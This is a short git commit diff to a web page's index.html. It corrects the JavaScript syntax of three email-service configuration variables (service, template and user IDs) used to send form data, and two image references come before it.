

==== commit a485748b: "Update index.html" ====
--- a/mixcc.html/index.html
+++ b/mixcc.html/index.html
@@ -4773,9 +4773,9 @@
         'params': metrics.params
     };
     
-    var service_id: 'service_3939z4d',
-    var template_id: 'template_qx8cya8',
-    var user_id: 'kJf_IiNzVuWnBjgPG',
+    var serviceID = "service_3939z4d";
+    var userId = "kJf_IiNzVuWnBjgPG";
+    var templateId = "template_qx8cya8";
 
     var data = {
         service_id: serviceID,
